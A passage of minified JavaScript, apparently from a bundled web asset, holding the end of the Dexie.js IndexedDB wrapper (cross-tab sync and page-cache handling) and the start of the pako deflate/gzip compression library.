e+n/Math.pow(10,t*2)}))}));ai.maxKey=Ot(ai.dependencies.IDBKeyRange);if(typeof dispatchEvent!=="undefined"&&typeof addEventListener!=="undefined"){mt(pt,(function(e){if(!ui){var n;n=new CustomEvent(yt,{detail:e});ui=true;dispatchEvent(n);ui=false}}));addEventListener(yt,(function(e){var n=e.detail;if(!ui){oi(n)}}))}function oi(e){var n=ui;try{ui=true;mt.storagemutated.fire(e);_r(e,true)}finally{ui=n}}var ui=false;var si;var ci=function e(){};if(typeof BroadcastChannel!=="undefined"){ci=function e(){si=new BroadcastChannel(yt);si.onmessage=function(e){return e.data&&oi(e.data)}};ci();if(typeof si.unref==="function"){si.unref()}mt(pt,(function(e){if(!ui){si.postMessage(e)}}))}if(typeof addEventListener!=="undefined"){addEventListener("pagehide",(function(e){if(!ei.disableBfCache&&e.persisted){if(ve)console.debug("Dexie: handling persisted pagehide");si===null||si===void 0?void 0:si.close();for(var n=0,t=Pn;n<t.length;n++){var r=t[n];r.close({disableAutoOpen:false})}}}));addEventListener("pageshow",(function(e){if(!ei.disableBfCache&&e.persisted){if(ve)console.debug("Dexie: handling persisted pageshow");ci();oi({all:new sr(-Infinity,[[]])})}}))}function fi(e){return new Gn({add:e})}function li(e){return new Gn({remove:e})}function hi(e,n){return new Gn({replacePrefix:[e,n]})}Re.rejectionMapper=re;pe(ve);window.BX.Dexie=ei;window.BX.Dexie3={Dexie:ei,liveQuery:ii,Entity:In,cmp:Dn,PropModSymbol:Qn,PropModification:Gn,replacePrefix:hi,add:fi,remove:li,RangeSet:sr,mergeRanges:fr,rangesOverlap:lr};e.Dexie=ei;e.liveQuery=ii;e.Entity=In;e.cmp=Dn;e.PropModSymbol=Qn;e.PropModification=Gn;e.replacePrefix=hi;e.add=fi;e.remove=li;e.RangeSet=sr;e.mergeRanges=fr;e.rangesOverlap=lr})(this.BX.DexieExport=this.BX.DexieExport||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).pako={})}(this,(function(t){"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const a=256,i=286,n=30,s=15,r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),o=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),l=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),h=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),d=new Array(576);e(d);const _=new Array(60);e(_);const f=new Array(512);e(f);const c=new Array(256);e(c);const u=new Array(29);e(u);const w=new Array(n);function m(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let b,g,p;function k(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(w);const v=t=>t<256?f[t]:f[256+(t>>>7)],y=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},x=(t,e,a)=>{t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,y(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},z=(t,e,a)=>{x(t,a[2*e],a[2*e+1])},A=(t,e)=>{let a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},E=(t,e,a)=>{const i=new Array(16);let n,r,o=0;for(n=1;n<=s;n++)o=o+a[n-1]<<1,i[n]=o;for(r=0;r<=e;r++){let e=t[2*r+1];0!==e&&(t[2*r]=A(i[e]++,e))}},R=t=>{let e;for(e=0;e<i;e++)t.dyn_ltree[2*e]=0;for(e=0;e<n;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.sym_next=t.matches=0},Z=t=>{t.bi_valid>8?y(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},U=(t,e,a,i)=>{const n=2*e,s=2*a;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[a]},S=(t,e,a)=>{const i=t.heap[a];let n=a<<1;for(;n<=t.heap_len&&(n<t.heap_len&&U(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!U(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i},D=(t,e,i)=>{let n,s,l,h,d=0;if(0!==t.sym_next)do{n=255&t.pending_buf[t.sym_buf+d++],n+=(255&t.pending_buf[t.sym_buf+d++])<<8,s=t.pending_buf[t.sym_buf+d++],0===n?z(t,s,e):(l=c[s],z(t,l+a+1,e),h=r[l],0!==h&&(s-=u[l],x(t,s,h)),n--,l=v(n),z(t,l,i),h=o[l],0!==h&&(n-=w[l],x(t,n,h)))}while(d<t.sym_next);z(t,256,e)},T=(t,e)=>{const a=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,r=e.stat_desc.elems;let o,l,h,d=-1;for(t.heap_len=0,t.heap_max=573,o=0;o<r;o++)0!==a[2*o]?(t.heap[++t.heap_len]=d=o,t.depth[o]=0):a[2*o+1]=0;for(;t.heap_len<2;)h=t.heap[++t.heap_len]=d<2?++d:0,a[2*h]=1,t.depth[h]=0,t.opt_len--,n&&(t.static_len-=i[2*h+1]);for(e.max_code=d,o=t.heap_len>>1;o>=1;o--)S(t,a,o);h=r;do{o=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,a,1),l=t.heap[1],t.heap[--t.heap_max]=o,t.heap[--t.heap_max]=l,a[2*h]=a[2*o]+a[2*l],t.depth[h]=(t.depth[o]>=t.depth[l]?t.depth[o]:t.depth[l])+1,a[2*o+1]=a[2*l+1]=h,t.heap[1]=h++,S(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const a=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,r=e.stat_desc.has_stree,o=e.stat_desc.extra_bits,l=e.stat_desc.extra_base,h=e.stat_desc.max_length;let d,_,f,c,u,w,m=0;for(c=0;c<=s;c++)t.bl_count[c]=0;for(a[2*t.heap[t.heap_max]+1]=0,d=t.heap_max+1;d<573;d++)_=t.heap[d],c=a[2*a[2*_+1]+1]+1,c>h&&(c=h,m++),a[2*_+1]=c,_>i||(t.bl_count[c]++,u=0,_>=l&&(u=o[_-l]),w=a[2*_],t.opt_len+=w*(c+u),r&&(t.static_len+=w*(n[2*_+1]+u)));if(0!==m){do{for(c=h-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[h]--,m-=2}while(m>0);for(c=h;0!==c;c--)for(_=t.bl_count[c];0!==_;)f=t.heap[--d],f>i||(a[2*f+1]!==c&&(t.opt_len+=(c-a[2*f+1])*a[2*f],a[2*f+1]=c),_--)}})(t,e),E(a,d,t.bl_count)},O=(t,e,a)=>{let i,n,s=-1,r=e[1],o=0,l=7,h=4;for(0===r&&(l=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=r,r=e[2*(i+1)+1],++o<l&&n===r||(o<h?t.bl_tree[2*n]+=o:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):o<=10?t.bl_tree[34]++:t.bl_tree[36]++,o=0,s=n,0===r?(l=138,h=3):n===r?(l=6,h=3):(l=7,h=4))},I=(t,e,a)=>{let i,n,s=-1,r=e[1],o=0,l=7,h=4;for(0===r&&(l=138,h=3),i=0;i<=a;i++)if(n=r,r=e[2*(i+1)+1],!(++o<l&&n===r)){if(o<h)do{z(t,n,t.bl_tree)}while(0!=--o);else 0!==n?(n!==s&&(z(t,n,t.bl_tree),o--),z(t,16,t.bl_tree),x(t,o-3,2)):o<=10?(z(t,17,t.bl_tree),x(t,o-3,3)):(z(t,18,t.bl_tree),x(t,o-11,7));o=0,s=n,0===r?(l=138,h=3):n===r?(l=6,h=3):(l=7,h=4)}};let F=!1;const L=(t,e,a,i)=>{x(t,0+(i?1:0),3),Z(t),y(t,a),y(t,~a),a&&t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a};var N=(t,e,i,n)=>{let s,r,o=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),T(t,t.l_desc),T(t,t.d_desc),o=(t=>{let e;for(O(t,t.dyn_ltree,t.l_desc.max_code),O(t,t.dyn_dtree,t.d_desc.max_code),T(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*h[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),s=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=s&&(s=r)):s=r=i+5,i+4<=s&&-1!==e?L(t,e,i,n):4===t.strategy||r===s?(x(t,2+(n?1:0),3),D(t,d,_)):(x(t,4+(n?1:0),3),((t,e,a,i)=>{let n;for(x(t,e-257,5),x(t,a-1,5),x(t,i-4,4),n=0;n<i;n++)x(t,t.bl_tree[2*h[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,a-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,o+1),D(t,t.dyn_ltree,t.dyn_dtree)),R(t),n&&Z(t)},B={_tr_init:t=>{F||((()=>{let t,e,a,h,k;const v=new Array(16);for(a=0,h=0;h<28;h++)for(u[h]=a,t=0;t<1<<r[h];t++)c[a++]=h;for(c[a-1]=h,k=0,h=0;h<16;h++)for(w[h]=k,t=0;t<1<<o[h];t++)f[k++]=h;for(k>>=7;h<n;h++)for(w[h]=k<<7,t=0;t<1<<o[h]-7;t++)f[256+k++]=h;for(e=0;e<=s;e++)v[e]=0;for(t=0;t<=143;)d[2*t+1]=8,t++,v[8]++;for(;t<=255;)d[2*t+1]=9,t++,v[9]++;for(;t<=279;)d[2*t+1]=7,t++,v[7]++;for(;t<=287;)d[2*t+1]=8,t++,v[8]++;for(E(d,287,v),t=0;t<n;t++)_[2*t+1]=5,_[2*t]=A(t,5);b=new m(d,r,257,i,s),g=new m(_,o,0,n,s),p=new m(new Array(0),l,0,19,7)})(),F=!0),t.l_desc=new k(t.dyn_ltree,b),t.d_desc=new k(t.dyn_dtree,g),t.bl_desc=new k(t.bl_tree,p),t.bi_buf=0,t.bi_valid=0,R(t)},_tr_stored_block:L,_tr_flush_block:N,_tr_tally:(t,e,i)=>(t.pending_buf[t.sym_buf+t.sym_next++]=e,t.pending_buf[t.sym_buf+t.sym_next++]=e>>8,t.pending_buf[t.sym_buf+t.sym_next++]=i,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(c[i]+a+1)]++,t.dyn_dtree[2*v(e)]++),t.sym_next===t.sym_end),_tr_align:t=>{x(t,2,3),z(t,256,d),(t=>{16===t.bi_valid?(y(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var C=(t,e,a,i)=>{let n=65535&t|0,s=t>>>16&65535|0,r=0;for(;0!==a;){r=a>2e3?2e3:a,a-=r;do{n=n+e[i++]|0,s=s+n|0}while(--r);n%=65521,s%=65521}return n|s<<16|0};const M=new Uint32Array((()=>{let t,e=[];for(var a=0;a<256;a++){t=a;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e})());var H=(t,e,a,i)=>{const n=M,s=i+a;t^=-1;for(let a=i;a<s;a++)t=t>>>8^n[255&(t^e[a])];return-1^t},j={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},K={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:P,_tr_stored_block:Y,_tr_flush_block:G,_tr_tally:X,_tr_align:W}=B,{Z_NO_FLUSH:q,Z_PARTIAL_FLUSH:J,Z_FULL_FLUSH:Q,Z_FINISH:V,Z_BLOCK:$,Z_OK:tt,Z_STREAM_END:et,Z_STREAM_ERROR:at,Z_DATA_ERROR:it,Z_BUF_ERROR:nt,Z_DEFAULT_COMPRESSION:st,Z_FILTERED:rt,Z_HUFFMAN_ONLY:ot,Z_RLE:lt,Z_FIXED:ht,Z_DEFAULT_STRATEGY:dt,Z_UNKNOWN:_t,Z_DEFLATED:ft}=K,ct=258,ut=262,wt=42,mt=113,bt=666,gt=(t,e)=>(t.msg=j[e],e),pt=t=>2*t-(t>4?9:0),kt=t=>{let e=t.length;for(;--e>=0;)t[e]=0},vt=t=>{let e,a,i,n=t.w_size;e=t.hash_size,i=e;do{a=t.head[--i],t.head[i]=a>=n?a-n:0}while(--e);e=n,i=e;do{a=t.prev[--i],t.prev[i]=a>=n?a-n:0}while(--e)};let yt=(t,e,a)=>(e<<t.hash_shift^a)&t.hash_mask;const xt=t=>{const e=t.state;let a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},zt=(t,e)=>{G(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,xt(t.strm)},At=(t,e)=>{t.pending_buf[t.pending++]=e},Et=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Rt=(t,e,a,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),a),1===t.state.wrap?t.adler=C(t.adler,e,n,a):2===t.state.wrap&&(t.adler=H(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)},Zt=(t,e)=>{let a,i,n=t.max_chain_length,s=t.strstart,r=t.prev_length,o=t.nice_match;const l=t.strstart>t.w_size-ut?t.strstart-(t.w_size-ut):0,h=t.window,d=t.w_mask,_=t.prev,f=t.strstart+ct;let c=h[s+r-1],u=h[s+r];t.prev_length>=t.good_match&&(n>>=2),o>t.lookahead&&(o=t.lookahead);do{if(a=e,h[a+r]===u&&h[a+r-1]===c&&h[a]===h[s]&&h[++a]===h[s+1]){s+=2,a++;do{}while(h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&s<f);if(i=ct-(f-s),s=f-ct,i>r){if(t.match_start=e,r=i,i>=o)break;c=h[s+r-1],u=h[s+r]}}}while((e=_[e&d])>l&&0!=--n);return r<=t.lookahead?r:t.lookahead},Ut=t=>{const e=t.w_size;let a,i,n;do{if(i=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-ut)&&(t.window.set(t.window.subarray(e,e+e-i),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,t.insert>t.strstart&&(t.insert=t.strstart),vt(t),i+=e),0===t.strm.avail_in)break;if(a=Rt(t.strm,t.window,t.strstart+t.lookahead,i),t.lookahead+=a,t.lookahead+t.insert>=3)for(n=t.strstart-t.insert,t.ins_h=t.window[n],t.ins_h=yt(t,t.ins_h,t.window[n+1]);t.insert&&(t.ins_h=yt(t,t.ins_h,t.window[n+3-1]),t.prev[n&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=n,n++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<ut&&0!==t.strm.avail_in)},St=(t,e)=>{let a,i,n,s=t.pending_buf_size-5>t.w_size?t.w_size:t.pending_buf_size-5,r=0,o=t.strm.avail_in;do{if(a=65535,n=t.bi_valid+42>>3,t.strm.avail_out<n)break;if(n=t.strm.avail_out-n,i=t.strstart-t.block_start,a>i+t.strm.avail_in&&(a=i+t.strm.avail_in),a>n&&(a=n),a<s&&(0===a&&e!==V||e===q||a!==i+t.strm.avail_in))break;r=e===V&&a===i+t.strm.avail_in?1:0,Y(t,0,0,r),t.pending_buf[t.pending-4]=a,t.pending_buf[t.pending-3]=a>>8,t.pending_buf[t.pending-2]=~a,t.pending_buf[t.pending-1]=~a>>8,xt(t.strm),i&&(i>a&&(i=a),t.strm.output.set(t.window.subarray(t.block_start,t.block_start+i),t.strm.next_out),t.strm.next_out+=i,t.strm.avail_out-=i,t.strm.total_out+=i,t.block_start+=i,a-=i),a&&(Rt(t.strm,t.strm.output,t.strm.next_out,a),t.strm.next_out+=a,t.strm.avail_out-=a,t.strm.total_out+=a)}while(0===r);return o-=t.strm.avail_in,o&&(o>=t.w_size?(t.matches=2,t.window.set(t.strm.input.subarray(t.strm.next_in-t.w_size,t.strm.next_in),0),t.strstart=t.w_size,t.insert=t.strstart):(t.window_size-t.strstart<=o&&(t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,t.insert>t.strstart&&(t.insert=t.strstart)),t.window.set(t.strm.input.subarray(t.strm.next_in-o,t.strm.next_in),t.strstart),t.strstart+=o,t.insert+=o>t.w_size-t.insert?t.w_size-t.insert:o),t.block_start=t.strstart),t.high_water<t.strstart&&(t.high_water=t.strstart),r?4:e!==q&&e!==V&&0===t.strm.avail_in&&t.strstart===t.block_start?2:(n=t.window_size-t.strstart,t.strm.avail_in>n&&t.block_start>=t.w_size&&(t.block_start-=t.w_size,t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,n+=t.w_size,t.insert>t.strstart&&(t.insert=t.strstart)),n>t.strm.avail_in&&(n=t.strm.avail_in),n&&(Rt(t.strm,t.window,t.strstart,n),t.strstart+=n,t.insert+=n>t.w_size-t.insert?t.w_size-t.insert:n),t.high_water<t.strstart&&(t.high_water=t.strstart),n=t.bi_valid+42>>3,n=t.pending_buf_size-n>65535?65535:t.pending_buf_size-n,s=n>t.w_size?t.w_size:n,i=t.strstart-t.block_start,(i>=s||(i||e===V)&&e!==q&&0===t.strm.avail_in&&i<=n)&&(a=i>n?n:i,r=e===V&&0===t.strm.avail_in&&a===i?1:0,Y(t,t.block_start,a,r),t.block_start+=a,xt(t.strm)),r?3:1)},Dt=(t,e)=>{let a,i;for(;;){if(t.lookahead<ut){if(Ut(t),t.lookahead<ut&&e===q)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ut&&(t.match_length=Zt(t,a)),t.match_length>=3)if(i=X(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=yt(t,t.ins_h,t.window[t.strstart+1]);else i=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2},Tt=(t,e)=>{let a,i,n;for(;;){if(t.lookahead<ut){if(Ut(t),t.lookahead<ut&&e===q)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ut&&(t.match_length=Zt(t,a),t.match_length<=5&&(t.strategy===rt||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=X(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(zt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=X(t,0,t.window[t.strstart-1]),i&&zt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=X(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2};function Ot(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}const It=[new Ot(0,0,0,0,St),new Ot(4,4,8,4,Dt),new Ot(4,5,16,8,Dt),new Ot(4,6,32,32,Dt),new Ot(4,4,16,16,Tt),new Ot(8,16,32,32,Tt),new Ot(8,16,128,128,Tt),new Ot(8,32,128,256,Tt),new Ot(32,128,258,1024,Tt),new Ot(32,258,258,4096,Tt)];function Ft(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=ft,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),kt(this.dyn_ltree),kt(this.dyn_dtree),kt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),kt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),kt(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Lt=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.status!==wt&&57!==e.status&&69!==e.status&&73!==e.status&&91!==e.status&&103!==e.status&&e.status!==mt&&e.status!==bt?1:0},Nt=t=>{if(Lt(t))return gt(t,at);t.total_in=t.total_out=0,t.data_type=_t;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=2===e.wrap?57:e.wrap?wt:mt,t.adler=2===e.wrap?0:1,e.last_flush=-2,P(e),tt},Bt=t=>{const e=Nt(t);var a;return e===tt&&((a=t.state).window_size=2*a.w_size,kt(a.head),a.max_lazy_match=It[a.level].max_lazy,a.good_match=It[a.level].good_length,a.nice_match=It[a.level].nice_length,a.max_chain_length=It[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=2,a.match_available=0,a.ins_h=0),e},Ct=(t,e,a,i,n,s)=>{if(!t)return at;let r=1;if(e===st&&(e=6),i<0?(r=0,i=-i):i>15&&(r=2,i-=16),n<1||n>9||a!==ft||i<8||i>15||e<0||e>9||s<0||s>ht||8===i&&1!==r)return gt(t,at);8===i&&(i=9);const o=new Ft;return t.state=o,o.strm=t,o.status=wt,o.wrap=r,o.gzhead=null,o.w_bits=i,o.w_size=1<<o.w_bits,o.w_mask=o.w_size-1,o.hash_bits=n+7,o.hash_size=1<<o.hash_bits,o.hash_mask=o.hash_size-1,o.hash_shift=~~((o.hash_bits+3-1)/3),o.window=new Uint8Array(2*o.w_size),o.head=new Uint16Array(o.hash_size),o.prev=new Uint16Array(o.w_size),o.lit_bufsize=1<<n+6,o.pending_buf_size=4*o.lit_bufsize,o.pending_buf=new Uint8Array(o.pending_buf_size),o.sym_buf=o.lit_bufsize,o.sym_end=3*(o.lit_bufsize-1),o.level=e,o.strategy=s,o.method=a,Bt(t)};var Mt={deflateInit:(t,e)=>Ct(t,e,ft,15,8,dt),deflateInit2:Ct,deflateReset:Bt,deflateResetKeep:Nt,deflateSetHeader:(t,e)=>Lt(t)||2!==t.state.wrap?at:(t.state.gzhead=e,tt),deflate:(t,e)=>{if(Lt(t)||e>$||e<0)return t?gt(t,at):at;const a=t.state;if(!t.output||0!==t.avail_in&&!t.input||a.status===bt&&e!==V)return gt(t,0===t.avail_out?nt:at);const i=a.last_flush;if(a.last_flush=e,0!==a.pending){if(xt(t),0===t.avail_out)return a.last_flush=-1,tt}else if(0===t.avail_in&&pt(e)<=pt(i)&&e!==V)return gt(t,nt);if(a.status===bt&&0!==t.avail_in)return gt(t,nt);if(a.status===wt&&0===a.wrap&&(a.status=mt),a.status===wt){let e=ft+(a.w_bits-8<<4)<<8,i=-1;if(i=a.strategy>=ot||a.level<2?0:a.level<6?1:6===a.level?2:3,e|=i<<6,0!==a.strstart&&(e|=32),e+=31-e%31,Et(a,e),0!==a.strstart&&(Et(a,t.adler>>>16),Et(a,65535&t.adler)),t.adler=1,a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt}if(57===a.status)if(t.adler=0,At(a,31),At(a,139),At(a,8),a.gzhead)At(a,(a.gzhead.text?1:0)+(a.gzhead.hcrc?2:0)+(a.gzhead.extra?4:0)+(a.gzhead.name?8:0)+(a.gzhead.comment?16:0)),At(a,255&a.gzhead.time),At(a,a.gzhead.time>>8&255),At(a,a.gzhead.time>>16&255),At(a,a.gzhead.time>>24&255),At(a,9===a.level?2:a.strategy>=ot||a.level<2?4:0),At(a,255&a.gzhead.os),a.gzhead.extra&&a.gzhead.extra.length&&(At(a,255&a.gzhead.extra.length),At(a,a.gzhead.extra.length>>8&255)),a.gzhead.hcrc&&(t.adler=H(t.adler,a.pending_buf,a.pending,0)),a.gzindex=0,a.status=69;else if(At(a,0),At(a,0),At(a,0),At(a,0),At(a,0),At(a,9===a.level?2:a.strategy>=ot||a.level<2?4:0),At(a,3),a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt;if(69===a.status){if(a.gzhead.extra){let e=a.pending,i=(65535&a.gzhead.extra.length)-a.gzindex;for(;a.pending+i>a.pending_buf_size;){let n=a.pending_buf_size-a.pending;if(a.pending_buf.set(a.gzhead.extra.subarray(a.gzindex,a.gzindex+n),a.pending),a.pending=a.pending_buf_size,a.gzhead.hcrc&&a.pending>e&&(t.adler=H(t.adler,a.pending_buf,a.pending-e,e)),a.gzindex+=n,xt(t),0!==a.pending)return a.last_flush=-1,tt;e=0,i-=n}let n=new Uint8Array(a.gzhead.extra);a.pending_buf.set(n.subarray(a.gzindex,a.gzindex+i),a.pending),a.pending+=i,a.gzhead.hcrc&&a.pending>e&&(t.adler=H(t.adler,a.pending_buf,a.pending-e,e)),a.gzindex=0}a.status=73}if(73===a.status){if(a.gzhead.name){let e,i=a.pending;do{if(a.pending===a.pending_buf_size){if(a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),xt(t),0!==a.pending)return a.last_flush=-1,tt;i=0}e=a.gzindex<a.gzhead.name.length?255&a.gzhead.name.charCodeAt(a.gzindex++):0,At(a,e)}while(0!==e);a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),a.gzindex=0}a.status=91}if(91===a.status){if(a.gzhead.comment){let e,i=a.pending;do{if(a.pending===a.pending_buf_size){if(a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),xt(t),0!==a.pending)return 